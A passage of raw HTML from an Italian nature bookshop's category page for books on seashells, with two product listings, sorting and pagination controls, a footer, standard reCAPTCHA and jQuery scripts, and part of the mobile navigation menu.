                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/the-book-of-shells.html"
                                           title="THE BOOK OF SHELLS">
                                            THE BOOK OF SHELLS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        HARASEWYCH M. G. MORETZSOHN F.                                         (2010)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    49,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    46,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="951173"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="THE BOOK OF SHELLS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="HARASEWYCH M. G. MORETZSOHN F."/>
                                                            <input type="hidden" name="editore"
                                                                   value="A & C BLACK"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2010"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-del-mediterraneo-990813.html"
                                       title="CONCHIGLIE DEL MEDITERRANEO"
                                       class="product-image">
                                                                                <img id="product-collection-image-990813"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="CONCHIGLIE DEL MEDITERRANEO"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/animali/conchiglie/conchiglie-del-mediterraneo-990813.html"
                                           title="CONCHIGLIE DEL MEDITERRANEO">
                                            CONCHIGLIE DEL MEDITERRANEO                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DONEDDU-TRAINITO                                         (2010)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    28,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    26,60 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="990813"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="CONCHIGLIE DEL MEDITERRANEO"/>
                                                            <input type="hidden" name="autore"
                                                                   value="DONEDDU-TRAINITO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="IL CASTELLO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2010"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?dir=asc&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/animali/conchiglie.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=3">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/animali/conchiglie.html?p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Conchiglie   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                              </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 active level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14 active">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
